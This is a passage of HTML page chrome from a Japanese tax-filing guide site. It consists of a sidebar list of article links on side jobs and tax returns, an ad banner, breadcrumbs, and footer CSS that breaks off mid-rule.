href="https://biz.moneyforward.com/tax_return/basic/81198/">無在庫販売は儲からない？安全な始め方・稼ぐための戦略と方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81452/">【15選】女性が儲かる副業で高収入を得るには？年代別や安全性を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81446/">馬主は儲かる？収支モデルや節税メリットをわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81434/">個人エステは儲からない？赤字の原因と黒字化するための戦略術</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81428/">メルカリでの子供服販売は儲かるのか？高く売るコツや確定申告を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81422/">ブログは今からでも儲かる？ジャンル選びや始め方、確定申告まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81416/">【2026年】フリーランスで儲かる仕事とは？職種や稼げるコツ、独自戦略を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81410/">「つなぎ売り」は儲かるのか？株主優待の仕組みとデメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81400/">【2026年】シャッターストックは儲からない？収益化のコツと販売方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81394/">ウッドストックは儲かる？米国株アプリの手数料や税金を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81388/">ウーバーイーツのバイク配達は儲からない？収入目安や稼げるコツ7選</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81382/">YouTubeの切り抜き動画は儲からない？収益化のハードルと稼ぐための条件</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81376/">Webライターは本当に儲からない？AI時代の稼ぎ方を徹底解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81371/">VRChatアバター販売は儲かる？収益化の方法と確定申告を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81365/">TikTokで儲かる仕組みとは？収益化の条件や稼ぐためのコツを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81124/">サプリのOEM事業は儲からない？赤字を防ぐ販売戦略や税金の知識</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81117/">YouTubeの子ども向けは儲からない？収益が減る理由と稼ぐための戦略</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/60408/">チャットレディの副業は稼げる？会社にバレる？安全性や確定申告を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59502/">薬剤師の副業の基礎知識！単発や在宅でできる仕事はある？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59472/">副業禁止でも不動産投資はOK？収入の目安や始め方も紹介！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59463/">宅建を活かした副業6選！未経験やバイトでも可能？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59454/">傷病手当金の受給中も副業できる？バレるケースや内職の例も紹介！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59447/">初心者におすすめの副業は？スマホや在宅で安全に始める方法や正社員の注意点も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59436/">副業で婚活アドバイザーを始める際の基礎知識！年収はどれくらい？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59431/">教師の副業解禁状況！教師におすすめの副業は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59424/">介護職の副業の基礎知識！おすすめの副業は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59115/">契約社員の副業・掛け持ちの基礎知識！20万円以下でできる副業は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59104/">家賃収入が副業となるケースは？バレる？家賃収入のメリット・デメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59094/">中小企業診断士におすすめの副業6選！副業の平均収入はどれくらい？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59083/">覆面調査員の副業の始め方！おすすめのサイトも紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59022/">ドローンで副業を始めよう！資格や免許、初心者もできる？解説します</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59009/">ゲーム広告は簡単に稼げる副業なの？怪しい勧誘の仕組みや実態とは</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58996/">副業初心者もクラウドソーシングを使おう！おすすめの働き方や注意点</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58978/">パラレルキャリアは副業と何が違う？メリットとキャリア形成例を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58965/">YouTuberは副業になるの？会社にバレる？始め方や疑問を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58950/">営業スキルを活かせる副業探し！営業代行や営業支援ってどんな仕事？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58941/">医師の副業、資格を活かす？医療外で探す？税金や研修医の注意事項も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58926/">副業する人がふるさと納税をするメリットや注意点は？始める前に知っておこう！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58915/">未経験から副業ファイナンシャルプランナーの始め方！資格や方法は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58896/">パートさんも副業探しをしよう！メリットや確定申告など注意事項は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58845/">失業保険は副業していてももらえる？失業中に副業した場合も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58879/">副業の始め方を解説！注意点やメリット・デメリット、初めての副業でのオススメも紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58786/">副業の契約形態とは？業務委託や雇用契約などの種類も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58827/">副業として農業はできる？始め方や作物のおすすめを解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58780/">副業として起業することはできる？確定申告における注意点も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58765/">メールの副業は稼げる？その実態や詐欺に遭わない方法を考えてみよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58749/">副業の在宅ライターって稼げるの？初心者でもできる？実態を徹底調査</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58739/">副業でスキルアップを実現できる？どんな仕事を選べばいい？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58621/">Web広告運用代行は稼げる副業？始め方や案件受注時の注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58659/">Webデザイナーにおすすめの副業は？初心者でも稼げる仕事の取り方</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58681/">ITエンジニアが副業で稼ぐ！案件探しは？在宅・土日OKって本当？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58675/">SNSでできる副業とは？稼ぐ仕組みやインフルエンサー以外の方法も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58619/">CADを使った副業案件の探し方！在宅で・土日で収入UPはできる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58505/">副業禁止の会社で副業がバレるのはなぜ？理由と揉めないやり方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58518/">隙間時間でできる簡単な副業はある？在宅でもできる楽な副業の探し方</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58528/">副業したら源泉徴収票が送られてきた！この後どうするの？手続きは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58541/">公務員が副業をする際の注意点を解説。できる仕事や範囲を確認しよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58559/">副業したら青色申告にできる？節税やメリットは？やり方や条件を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58566/">副業した後の税金の払い方は？確定申告する際の条件や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58579/">副業OKの会社に転職したい！未経験でもできる？お試し副業は可能？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58586/">副業する前に読みたい本のジャンル！稼ぐ方法や始め方は本から学ぼう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58469/">地方で副業するには？働き方や注意点ついて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58412/">副業にアルバイトで収入UP！短期or長期？経験は必要？注意点は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58430/">副業にゲームを選んで収入に！在宅でゲームを遊びながら稼ぐ仕組み</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58295/">英語力を活かして副業しませんか？気になる仕事内容や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58311/">副業解禁なのに禁止する会社がある理由は何？副業がバレる理由も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58328/">副業するサラリーマンが増加中。オススメや税金などをまとめて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58337/">データの副業はどんなもの？メリット・デメリットやポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58349/">パソコンを使ってできる副業！初心者も短時間で稼げる？おすすめは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58211/">看護師の副業は難しい？忙しい中で働くヒントとNGパターンを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58224/">オンラインの副業のメリットは？始め方や注目の仕事を徹底解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58235/">FXでの副業が禁止ってどういうこと？始める前の注意点も教えて！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58250/">Webの仕事で副業を始める！案件は？スキルは？未経験からの始め方</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58269/">Webライターの副業の始め方は？メリット・デメリットと合わせて解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58133/">会社員の副業収入、２０万以下ルールって何？税金はどうすれば良い？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58156/">AIエンジニアの副業のメリットは？必要スキルや注意点も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58167/">副業のおすすめ27選！安全ですぐに儲かるお仕事探しの最新情報！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58184/">副業でウーバーイーツの始め方。バレない？経費になる？税金の確定申告はどうする？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58088/">投資は副業にあたる？初心者におすすめの投資や、会社にバレない方法も紹介！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57610/">広告運用の副業の始め方は？収入を増やす方法を初心者向けに紹介！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57880/">動画編集の副業の始め方は？未経験・初心者が案件獲得して稼ぐ方法も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57602/">ハンドメイドでの副業の始め方は？おすすめの商品や販売サイトも紹介！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57597/">2024年版 &#8211; 安全に稼げるスマホ副業のおすすめ案件を紹介！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57923/">エンジニアにおすすめの副業プラットフォーム5選！週1リモート案件だとどれぐらい稼げる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57916/">イラストの副業で稼ぐ方法は？収入を増やすコツや注意点も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57936/">ネット物販とは？副業での始め方や、メリット・デメリットを紹介！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57316/">中学生・高校生でも稼げるおすすめの副業は？注意点や確定申告も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57313/">育休中に在宅でできる副業は？育児休業給付金や保険料についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57268/">在宅ワークの副業は会社にバレる？おすすめの仕事や確定申告についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57282/">主婦におすすめの副業11選！在宅やスキマ時間で稼げる仕事を紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56766/">副業を種類別に紹介！一覧を用いてわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56863/">副業せどりの始め方や注意点は？確定申告の必要性も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56875/">副業解禁はいつから？企業側のメリット、会社員・公務員の注意点も解説【規定テンプレート付き】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56903/">派遣社員は副業できる？おすすめの仕事や確定申告の注意点を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56882/">副業で出来るアンケートモニターとは？メリット・デメリットや人気サイトも紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56894/">プログラミングの副業は初心者でも稼げる？おすすめの言語と募集サイトを紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56705/">Pythonの副業案件を紹介！未経験、在宅で稼ぐためのスキル・おすすめサイトは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56712/">大学生におすすめの副業とは？注意点や確定申告も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56728/">副業とは？定義はどこから？複業・兼業との違いや、会社にバレるかどうかも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56757/">女性におすすめの副業8選と副業をする際の注意点</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56770/">副業でできる翻訳の仕事とは？初心者や在宅ワークの案件の探し方も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56788/">女性の副業・在宅ワークにおすすめの美容モニターとは？確定申告は必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56817/">副業に役立つおすすめの資格を紹介！週末に勉強するなら？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56802/">インスタグラムの副業で稼ぐ方法とは？収入・費用や注意点、確定申告まで解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56066/">副業で家賃や光熱費は経費にできる？按分計算や確定申告についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55747/">副業は住民税でバレる？会社にバレない方法と正しい確定申告方法を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/40908/">副業の確定申告のやり方は？e-Taxやスマホでの申告方法、必要書類を解説【正社員・アルバイト対応】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/36703/">FXの確定申告のやり方を解説！いくらから必要？【損失・副業対応】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/36818/">副業別の「所得の種類」まとめ！その副収入は雑所得？事業所得？</a></li></ul></li></ul></aside><div class="fixed-sidebar"><aside class="widget ta_basic-widget"><div id="ta_basic-526530937"><div class="ta_basic-adlabel">広告</div><div style="margin-left: auto;margin-right: auto;text-align: center;" id="ta_basic-2973619946"><!--noptimize--><a href="https://erp.moneyforward.com/registration/new?provider=ta_basic&amp;provider_info=cv.3922.part.fixed_sidebar&amp;from=indiv" target="_blank" rel="noopener"><noscript><img src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/02/e-book-2024.png" width="300" height="600" alt="無料登録で確定申告初心者ガイドebookプレゼント" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20600%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/02/e-book-2024.png" width="300" height="600" alt="無料登録で確定申告初心者ガイドebookプレゼント" /></a><!--/noptimize--></div></div></aside></div></div></div></div></main><div class="breadcrumbs breadcrumbs--footer"><div class="ht-container ht-clearfix"><ol class="breadcrumbs-list"><li class="breadcrumbs-list__item"> <a href="https://biz.moneyforward.com/tax_return/">確定申告ソフト「マネーフォワード クラウド確定申告」</a></li><li class="breadcrumbs-list__item"> <a href="https://biz.moneyforward.com/tax_return/basic/">確定申告の基礎知識</a></li><li class="breadcrumbs-list__item"> 事業所得とは？雑所得との違いから、個人事業主・副業の確定申告の方法まで解説！</li></ol></div></div><div id="app-footer"><style>@keyframes scroll-hint-appear{0%{transform:translateX(40px);opacity:0}10%{opacity:1}50%,100%{transform:translateX(-40px);opacity:0}}.scroll-hint-icon{position:absolute;top:calc(50% - 25px);left:calc(50% - 60px);box-sizing:border-box;width:120px;height:auto;border-radius:5px;transition:opacity .3s;opacity:0;background:rgba(0, 0, 0, 0.7);text-align:center;padding:20px 10px 10px 10px}.scroll-hint-icon-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:100%;pointer-events:none}.scroll-hint-text{font-size:10px;color:#fff;margin-top:5px}.scroll-hint-icon-wrap.is-active .scroll-hint-icon{opacity:.8}.scroll-hint-icon:before{display:inline-block;width:40px;height:40px;color:#fff;vertical-align:middle;text-align:center;content:"";background-size:contain;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri])}.scroll-hint-icon:after{content:"";width:34px;height:14px;display:block;position:absolute;top:10px;left:50%;margin-left:-20px;background-repeat:no-repeat;background-image:url([data-uri]);opacity:0;transition-delay:2.4s}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:after{opacity:1}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:before{animation:scroll-hint-appear 1.2s linear;animation-iteration-count:2}.scroll-hint-icon-white{background-color:#fff;box-shadow:0 4px 5px rgba(0, 0, 0, 0.4)}.scroll-hint-icon-white:before{background-image:url([data-uri])}.scroll-hint-icon-white:after{background-image:url([data-uri])}.scroll-hint-icon-white .scroll-hint-text{color:#000}.scroll-hint-shadow-wrap{position:relative}.scroll-hint-shadow-wrap::after{content:"";width:20px;height:100%;background:linear-gradient(270deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;right:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap::before{content:"";width:20px;height:100%;background:linear-gradient(90deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;left:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap:has(.scroll-hint.is-right-scrollable)::after,.scroll-hint-shadow-wrap.is-right-scrollable::after{opacity:1;visibility:visible}.scroll-hint-shadow-wrap:has(.scroll-hint.is-left-scrollable)::before,.scroll-hint-shadow-wrap.is-left-scrollable::before{opacity:1;visibility:visible}.app-collapse-link{display:inline-block;position:relative;padding-right:30px;color:#2d344b;font-weight:700}.app-collapse-link:hover{color:#0054ac;text-decoration:none}.app-collapse-link::before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;width:22px;height:22px;margin:auto 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/07a14d4eb7aed17bd27c.svg);background-repeat:no-repeat;background-position:center;background-size:22px}.app-collapse-link.is-open::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/9fe61a788a122e631c1a.svg)}.app-collapse{height:0;overflow:hidden;transition:height .25s ease-in-out}.app-collapse.is-enter{visibility:hidden;position:absolute;height:auto;transition:none}.app-collapse.is-open{height:auto}.app-dropdown{position:relative;z-index:0}.app-dropdown-menu{display:none;position:absolute;z-index:100;top:100%;left:0}.app-dropdown-menu.is-open{display:block}.app-tab-pane{display:none}.app-tab-pane.is-active{display:block}.app-modal{display:none;position:fixed;z-index:400;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;-webkit-overflow-scrolling:touch}.app-modal.is-open{display:block}.app-modal .app-modal-backdrop{position:fixed;z-index:0;top:0;left:0;width:100vw;height:100vh;transition:opacity .15s linear;opacity:0;background-color:#2d344b}.app-modal .app-modal-backdrop.is-open{opacity:.5}.app-modal .app-modal-dialog{position:relative;z-index:100;width:calc(100% - 16px);max-width:748px;margin:8px auto;transform:translate(0, -120px);transition:transform .3s ease-out,opacity .15s linear;opacity:0;pointer-events:none}.app-modal .app-modal-dialog.is-open{transform:none;opacity:1}.app-modal .app-content{display:flex;position:relative;z-index:0;flex-direction:column;width:100%;padding:12px;border-radius:4px;outline:0;background-color:#fff;pointer-events:auto}.app-modal .app-modal-header{position:relative;z-index:0;min-height:24px;padding:0 0 16px}.app-modal .app-modal-heading{font-size:18px;font-weight:400}.app-modal .app-modal-close-button{display:none}.app-modal .app-modal-close-button>*{pointer-events:none}.app-scrollable img{max-width:none}.app-scrollable .scroll-hint-icon-wrap{z-index:200}.app-footer-container{width:100%;background-color:#2d344b;color:#fff}.app-footer-container .app-footer-nav-container{background-color:#f4f4f7;color:#2d344b}.app-footer-container .app-footer-nav-contents{width:100%;max-width:1232px}.app-footer-container .app-footer-logo-container{display:none}.app-footer-container .app-footer-heading{display:block;position:relative;z-index:0;padding:16px 48px 16px 16px;border-bottom:1px solid #b8bcc9;font-size:12px;font-weight:400;cursor:pointer}.app-footer-container .app-footer-heading::after{content:"";position:absolute;top:50%;right:16px;width:16px;height:16px;transform:translateY(-50%);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/708ea01080493754e59e.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-footer-container .app-footer-heading.is-open::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/f02edacc4061e52741ba.svg)}.app-footer-container .app-footer-menu{position:static;min-width:0;margin:0;padding:12px 16px;border:0;border-bottom:1px solid #b8bcc9;border-radius:0;background-color:#fff;color:inherit;font-size:12px}.app-footer-container .app-footer-menu-category>h4{margin:12px 0;font-size:12px;font-weight:700;line-height:1.834}.app-footer-container .app-footer-menu-category>ul{display:block;margin:0;padding:0;list-style:none}.app-footer-container .app-footer-menu-category>ul>li{display:block;margin:0;padding:0}.app-footer-container .app-footer-menu-category>ul>li>a{display:flex;position:relative;z-index:0;flex-direction:column-reverse;margin:12px 0;padding:0 0 0 14px;color:inherit;text-decoration:none}.app-footer-container .app-footer-menu-category>ul>li>a:focus,.app-footer-container .app-footer-menu-category>ul>li>a:hover{outline:none;text-decoration:underline}.app-footer-container .app-footer-menu-category>ul>li>a::before{content:"";position:absolute;top:.1em;left:0;width:10px;height:16px;transform:rotate(-90deg);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/831cfc41894cc3bd04ae.svg);background-repeat:no-repeat;background-position:50% 0;background-size:contain}.app-footer-container .app-footer-menu-category>ul>li>a>br{display:none}.app-footer-container .app-footer-menu-description{display:block;color:#63697f;font-size:10px}.app-footer-container .app-footer-terms{padding:24px 16px;font-size:12px}.app-footer-container .app-footer-terms>ul{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:center;margin:0;padding:0;list-style:none;gap:16px}.app-footer-container .app-footer-terms>ul>li{position:relative}.app-footer-container .app-footer-terms>ul>li>a{display:block;color:inherit;text-decoration:none}.app-footer-container .app-footer-terms>ul>li>a:focus,.app-footer-container .app-footer-terms>ul>li>a:hover{outline:none;text-decoration:underline}.app-footer-container .app-footer-terms>ul>li+li::before{content:"";position:absolute;top:2px;left:-8px;width:1px;height:12px;background-color:#b8bcc9}.app-footer-container .app-footer-note{padding:0 16px;text-align:center}.app-footer-container .app-footer-copyright{margin:0;padding:0 16px;text-align:center}.is-hidden,input.is-hidden{display:none}.mf-mb0{margin-bottom:0px !important}.mf-mt0{margin-top:0px !important}.mf-mb4{margin-bottom:4px !important}.mf-mt4{margin-top:4px !important}.mf-mb8{margin-bottom:8px !important}.mf-mt8{margin-top:8px !important}.mf-mb12{margin-bottom:12px !important}.mf-mt12{margin-top:12px !important}.mf-mb16{margin-bottom:16px !important}.mf-mt16{margin-top:16px !important}.mf-mb20{margin-bottom:20px !important}.mf-mt20{margin-top:20px !important}.mf-mb24{margin-bottom:24px !important}.mf-mt24{margin-top:24px !important}.mf-mb28{margin-bottom:28px !important}.mf-mt28{margin-top:28px !important}.mf-mb32{margin-bottom:32px !important}.mf-mt32{margin-top:32px !important}.mf-mb36{margin-bottom:36px !important}.mf-mt36{margin-top:36px !important}.mf-mb40{margin-bottom:40px !important}.mf-mt40{margin-top:40px !important}.mf-mb44{margin-bottom:44px !important}.mf-mt44{margin-top:44px !important}.mf-mb48{margin-bottom:48px !important}.mf-mt48{margin-top:48px !important}.mf-mb52{margin-bottom:52px !important}.mf-mt52{margin-top:52px !important}.mf-mb56{margin-bottom:56px !important}.mf-mt56{margin-top:56px !important}.mf-mb60{margin-bottom:60px !important}.mf-mt60{margin-top:60px !important}.mf-mb64{margin-bottom:64px !important}.mf-mt64{margin-top:64px !important}.mf-mb68{margin-bottom:68px !important}.mf-mt68{margin-top:68px !important}.mf-mb72{margin-bottom:72px !important}.mf-mt72{margin-top:72px !important}.mf-mb76{margin-bottom:76px !important}.mf-mt76{margin-top:76px !important}.mf-mb80{margin-bottom:80px !important}.mf-mt80{margin-top:80px !important}.mf-ml4{margin-left:4px !important}.mf-ml8{margin-left:8px !important}.mf-ml12{margin-left:12px !important}.mf-ml16{margin-left:16px !important}.mf-ml20{margin-left:20px !important}.mf-ml24{margin-left:24px !important}.mf-ml28{margin-left:28px !important}.mf-ml32{margin-left:32px !important}.mf-ml36{margin-left:36px !important}.mf-ml40{margin-left:40px !important}.mf-ml44{margin-left:44px !important}.mf-ml48{margin-left:48px !important}.mf-ml52{margin-left:52px !important}.mf-ml56{margin-left:56px !important}.mf-ml60{margin-left:60px !important}.mf-ml64{margin-left:64px !important}.mf-ml68{margin-left:68px !important}.mf-ml72{margin-left:72px !important}.mf-ml76{margin-left:76px !important}.mf-ml80{margin-left:80px !important}.is-sp-hidden{display:block}.is-pc-hidden{display:none}.is-sp-hidden-v2{display:none}.is-pc-hidden-v2{display:block}body{margin:0}*,*::before,*::after{box-sizing:border-box}#app-footer{font-size:14px;color:#2d344b;font-family:"Noto Sans JP","Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;line-height:1.4}#app-footer img{max-width:100%;height:auto;border:0 solid rgba(0,0,0,0);vertical-align:middle}#app-footer h2{margin:0}#app-footer h3{margin-top:0}@media all and (min-width: 768px){.app-modal .app-modal-dialog{margin:24px auto}.app-modal .app-content{padding:24px 32px}.app-modal .app-modal-header{padding:0 40px 16px 0}.app-modal .app-modal-close-button{display:block;position:absolute;z-index:100;top:0;right:0;width:24px;height:24px;margin:0;padding:0;border:0;background:rgba(0,0,0,0);cursor:pointer}.app-modal .app-modal-close-icon{display:block;width:100%;height:100%}.app-footer-container .app-footer-terms{font-size:14px}.app-footer-container.pb96{padding-bottom:96px}.app-footer-container .app-footer-nav-container{padding:32px 8px}.app-footer-container .app-footer-nav-contents{display:flex;position:relative;z-index:0;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;margin:0 auto}.app-footer-container .app-footer-logo-container{display:block;flex-shrink:0;width:100%;padding:0 8px 8px;text-align:left}.app-footer-container .app-footer-heading{margin-bottom:8px;padding:0 0 4px;border-bottom:1px solid #d6d8e0;font-weight:700}.app-footer-container .app-footer-heading::after{content:none;display:none}.app-footer-container .app-footer-menus{width:33.333%;padding:8px}.app-footer-container .app-footer-menu{display:block;padding:0;border-bottom:none;background-color:rgba(0,0,0,0)}.app-footer-container .app-footer-menu-category>h4{margin:0}.app-footer-container .app-footer-menu-category>ul{margin-bottom:16px}.app-footer-container .app-footer-menu-category>ul>li{margin:8px 0}.app-footer-container .app-footer-menu-category>ul>li>a{display:inline-block;margin:0;padding:0}.app-footer-container .app-footer-menu-category>ul>li>a::before{content:none;display:none}.app-footer-container .app-footer-terms{padding:32px 16px}.app-footer-container .app-footer-terms>ul{gap:16px 32px}.app-footer-container .app-footer-terms>ul>li+li::before{left:-16px;height:16px}.app-footer-container .app-footer-note{padding:0}.mf-mb0-for-pc{margin-bottom:0px !important}.mf-mt0-for-pc{margin-top:0px !important}.mf-mb4-for-pc{margin-bottom:4px !important}.mf-mt4-for-pc{margin-top:4px !important}.mf-mb8-for-pc{margin-bottom:8px !important}.mf-mt8-for-pc{margin-top:8px !important}.mf-mb12-for-pc{margin-bottom:12px !important}.mf-mt12-for-pc{margin-top:12px !important}.mf-mb16-for-pc{margin-bottom:16px !important}.mf-mt16-for-pc{margin-top:16px !important}.mf-mb20-for-pc{margin-bottom:20px !important}.mf-mt20-for-pc{margin-top:20px !important}.mf-mb24-for-pc{margin-bottom:24px !important}.mf-mt24-for-pc{margin-top:24px !important}.mf-mb28-for-pc{margin-bottom:28px !important}.mf-mt28-for-pc{margin-top:28px !important}.mf-mb32-for-pc{margin-bottom:32px !important}.mf-mt32-for-pc{margin-top:32px !important}.mf-mb36-for-pc{margin-bottom:36px !important}.mf-mt36-for-pc{margin-top:36px !important}.mf-mb40-for-pc{margin-bottom:40px !important}.mf-mt40-for-pc{margin-top:40px !important}.mf-mb44-for-pc{margin-bottom:44px !important}.mf-mt44-for-pc{margin-top:44px 